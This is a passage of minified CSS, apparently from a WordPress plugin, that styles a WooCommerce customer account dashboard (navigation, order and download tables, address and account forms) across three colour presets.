fieldset{border:none;margin:0;padding:0;margin-top:60px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields fieldset legend,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend{color:#1a1a21;font-size:18px;font-weight:500;line-height:1.7;padding:0;margin-bottom:20px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p{margin-top:32px;margin-bottom:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 32px;min-height:46px;gap:6px;color:#fff;font-size:16px;font-style:normal;font-weight:500;line-height:1.8;margin:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details thead th{text-transform:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details .woocommerce-Price-amount .woocommerce-Price-currencySymbol{margin-right:5px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title{font-size:22px;margin-top:50px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses.addresses{margin-top:30px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content form>h3{font-size:22px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5{color:#1a1a21}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{padding-top:0px;padding-bottom:0px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th:first-child,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th:first-child{padding-left:0px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a{-webkit-text-decoration-line:underline;text-decoration-line:underline}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{background:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title{background:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child th,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child td,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child th,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child td{color:#fff;border-radius:0}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.eael-wcd-icon a::before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.eael-wcd-icon a::before{content:"";color:rgba(0,0,0,0) !important}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{gap:16px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status::before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status::before{font-family:"eaicon";content:"";color:#00b05c;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-container,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-container{-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media only screen and (max-width: 768px){.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-container,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar{-webkit-box-flex:0;-ms-flex:0 0 22.5%;flex:0 0 22.5%;max-width:22.5%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width: 768px){.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:10px}}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li{width:100%}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a{position:relative}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .eael-account-profile,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .eael-account-profile{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table{border-collapse:collapse}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr{border-top:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td{border:none;line-height:2.14}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td{border:none;line-height:2.14}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{padding:0px 13px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title{font-size:18px;margin-top:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before{-webkit-transform:all .3s ease-in-out;-ms-transform:all .3s ease-in-out;transform:all .3s ease-in-out}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{border-radius:4px;-webkit-box-shadow:0px 1px 2px 0px rgba(0,1,35,.1);box-shadow:0px 1px 2px 0px rgba(0,1,35,.1)}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px;background-color:#fff;gap:10px;border-radius:4px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul{gap:10px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:12px 16px;color:#1a1a21}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active{background:#fff7f4}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a{color:#be451a}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a:before,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a i{font-family:"eaicon";line-height:1;color:#be451a}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a svg{fill:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .eael-account-profile{margin-left:auto;min-width:180px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content{margin-top:10px;padding:50px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content p a:hover{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{border-radius:20px;border:1px solid #f88258;background:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{border:1px solid #f88258;background:#f88258;-webkit-box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);color:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table{border-collapse:separate;border-spacing:0px 12px;margin-top:-12px;margin-bottom:-12px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:first-child{border-left:1px solid #ece9f4;border-top-left-radius:8px;border-bottom-left-radius:8px;padding-left:20px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:last-child{border-right:1px solid #ece9f4;border-top-right-radius:8px;border-bottom-right-radius:8px;padding-right:14px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td{border-top:1px solid #ece9f4;border-bottom:1px solid #ece9f4;line-height:1.7}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:first-child,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:first-child{border-left:1px solid #ece9f4;border-top-left-radius:8px;border-bottom-left-radius:8px;padding-left:20px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:last-child,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:last-child{border-right:1px solid #ece9f4;border-top-right-radius:8px;border-bottom-right-radius:8px;padding-right:14px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td{border-top:1px solid #ece9f4;border-bottom:1px solid #ece9f4;line-height:1.7}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th a,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td a{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button{padding:0px 16px;border-radius:20px;border:1px solid #ffe0d6;background:#fff7f4;color:#61636d}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button.view:before{font-family:"eaicon";content:"";color:#f88258;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button:hover,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button.view:hover::before{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{padding:0px 16px;border-radius:20px;border:1px solid #ffe0d6;background:#fff7f4;color:#61636d}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:before{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover{background:#f88258;color:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover::before{color:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info .button{border-radius:24px;background:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover::before{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input{border-radius:8px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{border-radius:8px;background:#f88258;font-family:Inter}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child{background:#f88258}@media only screen and (max-width: 768px){.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar{border-right:1px solid #eef1f3}}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation{padding:0;background-color:#fff;border-left:1px solid #eef1f3;border-bottom:1px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li{border-top:1px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{padding:16px 24px;color:#787c8a}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a:before{content:"";position:absolute;top:0;left:0;bottom:0;border-left:2px solid #181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .eael-account-profile{padding:20px 10px 20px 24px;background-color:#fff;border-top:1px solid #eef1f3;border-left:1px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content{padding:35px;border:1px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content p a:hover{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{border-radius:4px;border:1px solid #181818;background:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{color:#fff}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{border-bottom:2px solid #eef1f3}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:first-child{padding-left:0px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:last-child{padding-right:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr{border-bottom:1px dashed #e4e5e7}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:first-child,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:first-child{padding-left:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr:last-child{border:none}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr:last-child th:first-child{padding-left:15px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:last-child,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:last-child{padding-right:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th a,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td a{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button{border-radius:4px;border:1px solid #e1e2e3;background:#e7e9eb;color:#1a1a21;padding:0px 13px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button:hover{border-color:#181818;background:#181818;color:#fff}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{border-radius:4px;border:1px solid #e1e2e3;background:#e7e9eb;color:#1a1a21}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:before{color:#1a1a21}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover{border-color:#181818;background:#181818;color:#fff}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover::before{color:#fff}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info .button{border-radius:4px;background:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover::before{color:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input{border-radius:4px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{background:#181818}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child{background:#181818}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar{background:-webkit-gradient(linear, left top, left bottom, from(#01094d), to(#01094d));background:linear-gradient(180deg, #01094d 0%, #01094d 100%)}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation{padding:0 0 32px 0}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{padding:12px 12px 12px 32px;color:#9ca2d4}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a i{font-family:"eaicon";line-height:1;color:#9ca2d4}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a svg{fill:#9ca2d4}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a i{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a svg{fill:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a:after{content:"";position:absolute;top:0;right:0;bottom:0;border-left:4px solid #4356ff;border-top-left-radius:5px;border-bottom-left-radius:5px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .eael-account-profile{padding:32px 10px 32px 20px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content{padding:30px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content p a:hover{color:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{border-radius:22px;border:1px solid #4356ff;background:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{padding-top:12px;padding-bottom:12px;border-bottom:1px solid #f3f3fa;background-color:#f9f9fd}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th:first-child{padding-left:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:first-child{padding-left:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:last-child{padding-right:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content 